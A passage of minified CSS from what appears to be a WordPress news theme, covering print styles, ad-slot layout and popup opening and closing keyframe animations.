print{*{background:transparent!important;color:#000!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href)")"}abbr[title]:after{content:" (" attr(title)")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}section.section{position:relative}section.section.news-box{overflow:hidden}.nb-load{position:absolute;width:100%;height:100%;top:0;left:0;background:#fff var(--wpr-bg-5315a255-6aeb-491f-93bb-45c8f0761725) no-repeat center;opacity:.7;margin-top:45px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.nb-load{background-image:url(../../../../../../../../../../../../../themes/fynews/fynews/images/ajax-loader@x2.gif);-webkit-background-size:64px 64px;background-size:64px 64px}}.alignrighti{float:right!important}.alignlefti{float:left!important}.mom_retina_logo{display:none!important}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.header .logo img{display:none!important}.header .logo .mom_retina_logo{display:inline-block!important}}.mom_visibility_desktop{display:block}.mom_visibility_mobile,.mom_visibility_tablet,.mom_visibility_device{display:none}.display_none{display:none}.mom-ads{text-align:center;margin:auto;margin-bottom:-14px}.mom-ad{margin:auto;max-width:100%;margin-bottom:14px}.mom-ad .ad-code{overflow:hidden}.header .mom-ad{vertical-align:middle;white-space:normal;line-height:normal;display:inline-block;margin-bottom:0}.header .adCenter{display:inline-block;vertical-align:middle;height:100%}.mom-ad a img:hover{opacity:1}.ads-layout-grid.mom-ads{margin-right:-12px}.ads-layout-grid .mom-ad{display:inline-block;vertical-align:top;*display:inline;*zoom:1;margin-right:11px}.mom-ad-empty{background:#F9F9F9;border:1px solid #E1E1E1;padding:0 10px;position:relative}.mom-ad-empty a{color:#a5a8ad;display:inline-block;font-size:16px;line-height:normal;text-transform:uppercase}.mom-ad-empty a.overlay{position:absolute;width:100%;height:100%;left:0}.mom-ad-empty:hover a{color:#222}.ads-layout-rotator{overflow:hidden;position:relative}.header-wrap .ads-layout-rotator{position:absolute;right:0;top:50%;margin-top:0;margin-top:-45px}.header-wrap .ads-layout-rotator .mom-ad{display:block}.ads-layout-rotator .adr-arrows{position:absolute;right:0;top:0;z-index:100}.ads-layout-rotator .adr-arrows span{float:left;background:#000;background:rgba(0,0,0,.5);height:20px;width:20px;margin-left:1px;line-height:20px;text-align:center;color:#fff;font-size:18px;cursor:pointer}.ads-layout-rotator .adr-arrows span.adr-next i{position:relative;left:1px}.tr-ad-widget{padding-bottom:20px}.mom_contet_ads{position:absolute;left:50%}.mom_contet_ads.mca-fixed.mca_touch_top{padding-top:20px}.mom_contet_ads.mc-ad-right{margin-left:620px}.col2 .mom_contet_ads.mc-ad-right{margin-left:519px}.both-sidebars .mom_contet_ads.mc-ad-right{margin-left:615px}.layout-boxed.both-sidebars .mom_contet_ads.mc-ad-right{margin-left:625px}.mom_contet_ads.mc-ad-left{left:auto;right:50%;margin-right:620px}.col2 .mom_contet_ads.mc-ad-left{margin-right:519px}.both-sidebars .mom_contet_ads.mc-ad-left{margin-right:615px}.both-sidebars.layout-boxed .mom_contet_ads.mc-ad-left{margin-right:625px}.sticky_navigation_on .mom_contet_ads.mca-fixed.mca_touch_top{padding-top:72px}.wpb_column .mom-ads-wrap,.main-col .mom-ads-wrap{margin-bottom:20px;overflow:hidden}.main-content .mom-ads-wrap{margin-bottom:20px!important}.blog_posts .mom-ads-wrap,.cat-body .mom-ads-wrap{margin:20px 0}.secondary-sidebar .mom-ads-wrap,.sidebar .mom-ads-wrap{margin-bottom:0;overflow:inherit}.s-img{max-width:21px}.mom-members{padding:15px;margin:20px 0}.header-banner .mom-ads-wrap.responsive .mom-ad{width:728px;max-width:100%}.mom_google_map.full{padding:40px 1000px;margin-left:-1000px;overflow:hidden;width:100%;margin-bottom:50px;text-align:center;color:#fff}.mom_popup{position:relative;margin:0 auto;overflow:hidden;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}.ajelly .mom_popup{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:jelly-anim-open;animation-name:jelly-anim-open}.asimple .mom_popup{-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:sandra-anim-open;animation-name:sandra-anim-open}.azoom .mom_popup{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:sally-anim-open;animation-name:sally-anim-open;-webkit-animation-timing-function:cubic-bezier(.6,0,.4,1);animation-timing-function:cubic-bezier(.6,0,.4,1)}.atop .mom_popup{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:cathy-anim-open;animation-name:cathy-anim-open;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1)}.aleft .mom_popup{-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-name:val-anim-open;animation-name:val-anim-open}.aricky .mom_popup{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-transform-origin:-150% 50%;transform-origin:-150% 50%;-webkit-animation-name:ricky-anim-open;animation-name:ricky-anim-open}.apop .mom_popup{-webkit-animation-name:pop;animation-name:pop;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.afadein .mom_popup{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-duration:0.3s;animation-duration:0.3s}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes jelly-anim-open{0%{opacity:0;-webkit-transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1)}2.083333%{-webkit-transform:matrix3d(.75266,0,0,0,0,.76342,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.75266,0,0,0,0,.76342,0,0,0,0,1,0,0,0,0,1)}4.166667%{-webkit-transform:matrix3d(.81071,0,0,0,0,.84545,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.81071,0,0,0,0,.84545,0,0,0,0,1,0,0,0,0,1)}6.25%{-webkit-transform:matrix3d(.86808,0,0,0,0,.9286,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.86808,0,0,0,0,.9286,0,0,0,0,1,0,0,0,0,1)}8.333333%{-webkit-transform:matrix3d(.92038,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.92038,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}10.416667%{-webkit-transform:matrix3d(.96482,0,0,0,0,1.05202,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.96482,0,0,0,0,1.05202,0,0,0,0,1,0,0,0,0,1)}12.5%{-webkit-transform:matrix3d(1,0,0,0,0,1.08204,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.08204,0,0,0,0,1,0,0,0,0,1)}14.583333%{-webkit-transform:matrix3d(1.02563,0,0,0,0,1.09149,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.02563,0,0,0,0,1.09149,0,0,0,0,1,0,0,0,0,1)}16.666667%{-webkit-transform:matrix3d(1.04227,0,0,0,0,1.08453,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.04227,0,0,0,0,1.08453,0,0,0,0,1,0,0,0,0,1)}18.75%{-webkit-transform:matrix3d(1.05102,0,0,0,0,1.06666,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05102,0,0,0,0,1.06666,0,0,0,0,1,0,0,0,0,1)}20.833333%{-webkit-transform:matrix3d(1.05334,0,0,0,0,1.04355,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05334,0,0,0,0,1.04355,0,0,0,0,1,0,0,0,0,1)}22.916667%{-webkit-transform:matrix3d(1.05078,0,0,0,0,1.02012,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05078,0,0,0,0,1.02012,0,0,0,0,1,0,0,0,0,1)}25%{-webkit-transform:matrix3d(1.04487,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.04487,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}27.083333%{-webkit-transform:matrix3d(1.03699,0,0,0,0,.98534,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.03699,0,0,0,0,.98534,0,0,0,0,1,0,0,0,0,1)}29.166667%{-webkit-transform:matrix3d(1.02831,0,0,0,0,.97688,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.02831,0,0,0,0,.97688,0,0,0,0,1,0,0,0,0,1)}31.25%{-webkit-transform:matrix3d(1.01973,0,0,0,0,.97422,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.01973,0,0,0,0,.97422,0,0,0,0,1,0,0,0,0,1)}33.333333%{-webkit-transform:matrix3d(1.01191,0,0,0,0,.97618,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.01191,0,0,0,0,.97618,0,0,0,0,1,0,0,0,0,1)}35.416667%{-webkit-transform:matrix3d(1.00526,0,0,0,0,.98122,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00526,0,0,0,0,.98122,0,0,0,0,1,0,0,0,0,1)}37.5%{-webkit-transform:matrix3d(1,0,0,0,0,.98773,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,.98773,0,0,0,0,1,0,0,0,0,1)}39.583333%{-webkit-transform:matrix3d(.99617,0,0,0,0,.99433,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99617,0,0,0,0,.99433,0,0,0,0,1,0,0,0,0,1)}41.666667%{-webkit-transform:matrix3d(.99368,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99368,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}43.75%{-webkit-transform:matrix3d(.99237,0,0,0,0,1.00413,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99237,0,0,0,0,1.00413,0,0,0,0,1,0,0,0,0,1)}45.833333%{-webkit-transform:matrix3d(.99202,0,0,0,0,1.00651,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99202,0,0,0,0,1.00651,0,0,0,0,1,0,0,0,0,1)}47.916667%{-webkit-transform:matrix3d(.99241,0,0,0,0,1.00726,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99241,0,0,0,0,1.00726,0,0,0,0,1,0,0,0,0,1)}50%{opacity:1;-webkit-transform:matrix3d(.99329,0,0,0,0,1.00671,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99329,0,0,0,0,1.00671,0,0,0,0,1,0,0,0,0,1)}52.083333%{-webkit-transform:matrix3d(.99447,0,0,0,0,1.00529,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99447,0,0,0,0,1.00529,0,0,0,0,1,0,0,0,0,1)}54.166667%{-webkit-transform:matrix3d(.99577,0,0,0,0,1.00346,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99577,0,0,0,0,1.00346,0,0,0,0,1,0,0,0,0,1)}56.25%{-webkit-transform:matrix3d(.99705,0,0,0,0,1.0016,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99705,0,0,0,0,1.0016,0,0,0,0,1,0,0,0,0,1)}58.333333%{-webkit-transform:matrix3d(.99822,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99822,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}60.416667%{-webkit-transform:matrix3d(.99921,0,0,0,0,.99884,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99921,0,0,0,0,.99884,0,0,0,0,1,0,0,0,0,1)}62.5%{-webkit-transform:matrix3d(1,0,0,0,0,.99816,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,.99816,0,0,0,0,1,0,0,0,0,1)}64.583333%{-webkit-transform:matrix3d(1.00057,0,0,0,0,.99795,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00057,0,0,0,0,.99795,0,0,0,0,1,0,0,0,0,1)}66.666667%{-webkit-transform:matrix3d(1.00095,0,0,0,0,.99811,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00095,0,0,0,0,.99811,0,0,0,0,1,0,0,0,0,1)}68.75%{-webkit-transform:matrix3d(1.00114,0,0,0,0,.99851,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00114,0,0,0,0,.99851,0,0,0,0,1,0,0,0,0,1)}70.833333%{-webkit-transform:matrix3d(1.00119,0,0,0,0,.99903,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00119,0,0,0,0,.99903,0,0,0,0,1,0,0,0,0,1)}72.916667%{-webkit-transform:matrix3d(1.00114,0,0,0,0,.99955,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00114,0,0,0,0,.99955,0,0,0,0,1,0,0,0,0,1)}75%{-webkit-transform:matrix3d(1.001,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.001,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}77.083333%{-webkit-transform:matrix3d(1.00083,0,0,0,0,1.00033,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00083,0,0,0,0,1.00033,0,0,0,0,1,0,0,0,0,1)}79.166667%{-webkit-transform:matrix3d(1.00063,0,0,0,0,1.00052,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00063,0,0,0,0,1.00052,0,0,0,0,1,0,0,0,0,1)}81.25%{-webkit-transform:matrix3d(1.00044,0,0,0,0,1.00058,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00044,0,0,0,0,1.00058,0,0,0,0,1,0,0,0,0,1)}83.333333%{-webkit-transform:matrix3d(1.00027,0,0,0,0,1.00053,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00027,0,0,0,0,1.00053,0,0,0,0,1,0,0,0,0,1)}85.416667%{-webkit-transform:matrix3d(1.00012,0,0,0,0,1.00042,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00012,0,0,0,0,1.00042,0,0,0,0,1,0,0,0,0,1)}87.5%{-webkit-transform:matrix3d(1,0,0,0,0,1.00027,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.00027,0,0,0,0,1,0,0,0,0,1)}89.583333%{-webkit-transform:matrix3d(.99991,0,0,0,0,1.00013,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99991,0,0,0,0,1.00013,0,0,0,0,1,0,0,0,0,1)}91.666667%{-webkit-transform:matrix3d(.99986,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99986,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}93.75%{-webkit-transform:matrix3d(.99983,0,0,0,0,.99991,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99983,0,0,0,0,.99991,0,0,0,0,1,0,0,0,0,1)}95.833333%{-webkit-transform:matrix3d(.99982,0,0,0,0,.99985,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99982,0,0,0,0,.99985,0,0,0,0,1,0,0,0,0,1)}97.916667%{-webkit-transform:matrix3d(.99983,0,0,0,0,.99984,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99983,0,0,0,0,.99984,0,0,0,0,1,0,0,0,0,1)}100%{opacity:1;-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}@keyframes jelly-anim-open{0%{opacity:0;-webkit-transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1)}2.083333%{-webkit-transform:matrix3d(.75266,0,0,0,0,.76342,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.75266,0,0,0,0,.76342,0,0,0,0,1,0,0,0,0,1)}4.166667%{-webkit-transform:matrix3d(.81071,0,0,0,0,.84545,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.81071,0,0,0,0,.84545,0,0,0,0,1,0,0,0,0,1)}6.25%{-webkit-transform:matrix3d(.86808,0,0,0,0,.9286,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.86808,0,0,0,0,.9286,0,0,0,0,1,0,0,0,0,1)}8.333333%{-webkit-transform:matrix3d(.92038,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.92038,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}10.416667%{-webkit-transform:matrix3d(.96482,0,0,0,0,1.05202,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.96482,0,0,0,0,1.05202,0,0,0,0,1,0,0,0,0,1)}12.5%{-webkit-transform:matrix3d(1,0,0,0,0,1.08204,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.08204,0,0,0,0,1,0,0,0,0,1)}14.583333%{-webkit-transform:matrix3d(1.02563,0,0,0,0,1.09149,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.02563,0,0,0,0,1.09149,0,0,0,0,1,0,0,0,0,1)}16.666667%{-webkit-transform:matrix3d(1.04227,0,0,0,0,1.08453,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.04227,0,0,0,0,1.08453,0,0,0,0,1,0,0,0,0,1)}18.75%{-webkit-transform:matrix3d(1.05102,0,0,0,0,1.06666,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05102,0,0,0,0,1.06666,0,0,0,0,1,0,0,0,0,1)}20.833333%{-webkit-transform:matrix3d(1.05334,0,0,0,0,1.04355,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05334,0,0,0,0,1.04355,0,0,0,0,1,0,0,0,0,1)}22.916667%{-webkit-transform:matrix3d(1.05078,0,0,0,0,1.02012,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05078,0,0,0,0,1.02012,0,0,0,0,1,0,0,0,0,1)}25%{-webkit-transform:matrix3d(1.04487,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.04487,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}27.083333%{-webkit-transform:matrix3d(1.03699,0,0,0,0,.98534,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.03699,0,0,0,0,.98534,0,0,0,0,1,0,0,0,0,1)}29.166667%{-webkit-transform:matrix3d(1.02831,0,0,0,0,.97688,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.02831,0,0,0,0,.97688,0,0,0,0,1,0,0,0,0,1)}31.25%{-webkit-transform:matrix3d(1.01973,0,0,0,0,.97422,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.01973,0,0,0,0,.97422,0,0,0,0,1,0,0,0,0,1)}33.333333%{-webkit-transform:matrix3d(1.01191,0,0,0,0,.97618,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.01191,0,0,0,0,.97618,0,0,0,0,1,0,0,0,0,1)}35.416667%{-webkit-transform:matrix3d(1.00526,0,0,0,0,.98122,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00526,0,0,0,0,.98122,0,0,0,0,1,0,0,0,0,1)}37.5%{-webkit-transform:matrix3d(1,0,0,0,0,.98773,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,.98773,0,0,0,0,1,0,0,0,0,1)}39.583333%{-webkit-transform:matrix3d(.99617,0,0,0,0,.99433,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99617,0,0,0,0,.99433,0,0,0,0,1,0,0,0,0,1)}41.666667%{-webkit-transform:matrix3d(.99368,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99368,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}43.75%{-webkit-transform:matrix3d(.99237,0,0,0,0,1.00413,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99237,0,0,0,0,1.00413,0,0,0,0,1,0,0,0,0,1)}45.833333%{-webkit-transform:matrix3d(.99202,0,0,0,0,1.00651,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99202,0,0,0,0,1.00651,0,0,0,0,1,0,0,0,0,1)}47.916667%{-webkit-transform:matrix3d(.99241,0,0,0,0,1.00726,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99241,0,0,0,0,1.00726,0,0,0,0,1,0,0,0,0,1)}50%{opacity:1;-webkit-transform:matrix3d(.99329,0,0,0,0,1.00671,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99329,0,0,0,0,1.00671,0,0,0,0,1,0,0,0,0,1)}52.083333%{-webkit-transform:matrix3d(.99447,0,0,0,0,1.00529,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99447,0,0,0,0,1.00529,0,0,0,0,1,0,0,0,0,1)}54.166667%{-webkit-transform:matrix3d(.99577,0,0,0,0,1.00346,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99577,0,0,0,0,1.00346,0,0,0,0,1,0,0,0,0,1)}56.25%{-webkit-transform:matrix3d(.99705,0,0,0,0,1.0016,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99705,0,0,0,0,1.0016,0,0,0,0,1,0,0,0,0,1)}58.333333%{-webkit-transform:matrix3d(.99822,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99822,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}60.416667%{-webkit-transform:matrix3d(.99921,0,0,0,0,.99884,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99921,0,0,0,0,.99884,0,0,0,0,1,0,0,0,0,1)}62.5%{-webkit-transform:matrix3d(1,0,0,0,0,.99816,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,.99816,0,0,0,0,1,0,0,0,0,1)}64.583333%{-webkit-transform:matrix3d(1.00057,0,0,0,0,.99795,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00057,0,0,0,0,.99795,0,0,0,0,1,0,0,0,0,1)}66.666667%{-webkit-transform:matrix3d(1.00095,0,0,0,0,.99811,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00095,0,0,0,0,.99811,0,0,0,0,1,0,0,0,0,1)}68.75%{-webkit-transform:matrix3d(1.00114,0,0,0,0,.99851,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00114,0,0,0,0,.99851,0,0,0,0,1,0,0,0,0,1)}70.833333%{-webkit-transform:matrix3d(1.00119,0,0,0,0,.99903,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00119,0,0,0,0,.99903,0,0,0,0,1,0,0,0,0,1)}72.916667%{-webkit-transform:matrix3d(1.00114,0,0,0,0,.99955,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00114,0,0,0,0,.99955,0,0,0,0,1,0,0,0,0,1)}75%{-webkit-transform:matrix3d(1.001,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.001,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}77.083333%{-webkit-transform:matrix3d(1.00083,0,0,0,0,1.00033,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00083,0,0,0,0,1.00033,0,0,0,0,1,0,0,0,0,1)}79.166667%{-webkit-transform:matrix3d(1.00063,0,0,0,0,1.00052,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00063,0,0,0,0,1.00052,0,0,0,0,1,0,0,0,0,1)}81.25%{-webkit-transform:matrix3d(1.00044,0,0,0,0,1.00058,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00044,0,0,0,0,1.00058,0,0,0,0,1,0,0,0,0,1)}83.333333%{-webkit-transform:matrix3d(1.00027,0,0,0,0,1.00053,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00027,0,0,0,0,1.00053,0,0,0,0,1,0,0,0,0,1)}85.416667%{-webkit-transform:matrix3d(1.00012,0,0,0,0,1.00042,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00012,0,0,0,0,1.00042,0,0,0,0,1,0,0,0,0,1)}87.5%{-webkit-transform:matrix3d(1,0,0,0,0,1.00027,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.00027,0,0,0,0,1,0,0,0,0,1)}89.583333%{-webkit-transform:matrix3d(.99991,0,0,0,0,1.00013,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99991,0,0,0,0,1.00013,0,0,0,0,1,0,0,0,0,1)}91.666667%{-webkit-transform:matrix3d(.99986,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99986,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}93.75%{-webkit-transform:matrix3d(.99983,0,0,0,0,.99991,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99983,0,0,0,0,.99991,0,0,0,0,1,0,0,0,0,1)}95.833333%{-webkit-transform:matrix3d(.99982,0,0,0,0,.99985,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99982,0,0,0,0,.99985,0,0,0,0,1,0,0,0,0,1)}97.916667%{-webkit-transform:matrix3d(.99983,0,0,0,0,.99984,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99983,0,0,0,0,.99984,0,0,0,0,1,0,0,0,0,1)}100%{opacity:1;-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}@-webkit-keyframes sandra-anim-open{0%{opacity:0;-webkit-transform:scale3d(1.1,1.1,1)}100%{opacity:1;-webkit-transform:scale3d(1,1,1)}}@keyframes sandra-anim-open{0%{opacity:0;-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes sally-anim-open{0%{opacity:0;-webkit-transform:scale3d(0,0,1)}100%{opacity:1;-webkit-transform:scale3d(1,1,1)}}@keyframes sally-anim-open{0%{opacity:0;-webkit-transform:scale3d(0,0,1);transform:scale3d(0,0,1)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes cathy-anim-open{0%{opacity:0;-webkit-transform:translate3d(0,-400px,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0)}}@keyframes cathy-anim-open{0%{opacity:0;-webkit-transform:translate3d(0,-400px,0);transform:translate3d(0,-400px,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes val-anim-open{0%{opacity:0;-webkit-transform:translate3d(calc(-100vw - 50%),0,0)}50%{opacity:1;-webkit-transform:translate3d(100px,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0)}}@keyframes val-anim-open{0%{opacity:0;-webkit-transform:translate3d(calc(-100vw - 50%),0,0);transform:translate3d(calc(-100vw - 50%),0,0)}50%{opacity:1;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes ricky-anim-open{0%{opacity:0;-webkit-transform:rotate3d(0,0,1,-45deg)}100%{opacity:1;-webkit-transform:rotate3d(0,0,1,0deg)}}@keyframes ricky-anim-open{0%{opacity:0;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg)}100%{opacity:1;-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.aleft.mfp-removing .mom_popup{-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-name:val-anim-close;animation-name:val-anim-close}.aricky.mfp-removing .mom_popup{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-transform-origin:-150% 50%;transform-origin:-150% 50%;-webkit-animation-name:ricky-anim-close;animation-name:ricky-anim-close}.mfp-removing .mom_popup{-webkit-animation-name:anim-close;animation-name:anim-close;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes anim-close{0%{opacity:1}100%{opacity:0;-webkit-transform:scale3d(.8,.8,1)}}@keyframes anim-close{0%{opacity:1}100%{opacity:0;-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1)}}@-webkit-keyframes val-anim-close{0%{opacity:1;-webkit-transform:translate3d(0,0,0)}50%{opacity:1;-webkit-transform:translate3d(-100px,0,0) 